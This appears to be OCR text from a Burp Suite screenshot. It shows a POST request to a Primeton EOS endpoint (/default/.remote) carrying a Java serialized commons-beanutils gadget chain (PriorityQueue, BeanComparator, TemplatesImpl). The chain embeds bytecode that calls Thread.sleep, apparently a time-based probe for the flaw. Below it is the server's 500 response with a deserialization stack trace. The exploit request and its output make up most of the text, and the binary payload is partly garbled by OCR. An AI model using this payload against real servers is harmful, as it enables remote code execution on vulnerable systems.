 Burp Suite Professional v1.7.37 - Temporary Project - licensed to zhurongSec
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.95.209.59:8080 ?
Request
Raw Params Headers Hex
POST /default/.remote HTTP/1.1
Host: 10.95.209.59:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1314
□□□sr□□java.util.PriorityQueue□0□?□□□□I□□sizeL□
comparatort□□Ljava/util/Comparator;xp□□□□sr□+org.apache.commons.beanutils
.BeanComparator#□□□□^□□□□L□
comparatorq□~□□L□□propertyt□□Ljava/lang/String;xpsr□?org.apache.commons.c
ollections.comparators.ComparableComparator□□%□□7□□□xpt□□outputProperties
w□□□□□sr□:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
W0□□3□□□I□_indentNumberI□□_transletIndex[□
_bytecodest□□[[B[□□_classt□□[Ljava/lang/Class;L□□_nameq□~□□L□□_outputProp
ertiest□□Ljava/util/Properties;xp□□□□□□□□ur□□[[BK□□□gg□7□□□xp□□□□ur□□[B□□
□□□T□□□□xp□□□□□□□□□1□□□□□T366322363785600□□□□□□java/lang/Object□□□□□
SourceFile□□□T366322363785600.java□□□<clinit>□□□()V□□□Code□□□□□□□u0□□□jav
a/lang/Thread□□□□□□sleep□□□(J)V□□□□□
□□□□□
StackMapTable□□@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractT
ranslet□□□□□□java/io/Serializable□□□□□□serialVersionUID□□□J□□ □□□>□□
ConstantValue□□□<init>□□□□□
□□□□□!□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□ □□□!□□□□□□□□□□□□L□□
□□□□□□□□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□□□*□□□□□□□□□□□□□□□□□□uq□~□□□□□□□□□□□1□□□□□Foo□□□□□□java/lang/Ob
ject□□□□□
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 3708
Date: Fri, 02 Dec 2022 04:44:37 GMT
Connection: close
<!doctype html><html lang="zh"><head><title>HTTP□□ 500 - □□□□□□□</title><style
type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP□□ 500 -
□□□□□□□</h1><hr class="line" /><p><b>□□</b> □□□□</p><p><b>□□</b> java.lang.ClassCastException:
java.lang.reflect.InvocationTargetException</p><p><b>□□</b>
□□□□□□□□□□□□□□□□□□□□□</p><p><b>□□□□</b></p><pre>javax.servlet.ServletException:
java.lang.ClassCastException: java.lang.reflect.InvocationTargetException
com.eos.access.http.InterceptorFilter.doFilter(InterceptorFilter.java:136)
</pre><p><b>□□□□□</b></p><pre>java.lang.ClassCastException:
java.lang.reflect.InvocationTargetException
org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:145)
java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:722)
java.util.PriorityQueue.siftDown(PriorityQueue.java:688)
java.util.PriorityQueue.heapify(PriorityQueue.java:737)
java.util.PriorityQueue.readObject(PriorityQueue.java:797)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170)
java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
com.primeton.access.client.impl.processor.CommonServiceProcessor.process(CommonServiceProcessor.jav
激活 Windows
转到"设置"以激活 Windows。
? < + > serialVersionUID 0 matches
Done
3,867 bytes | 28,039 millis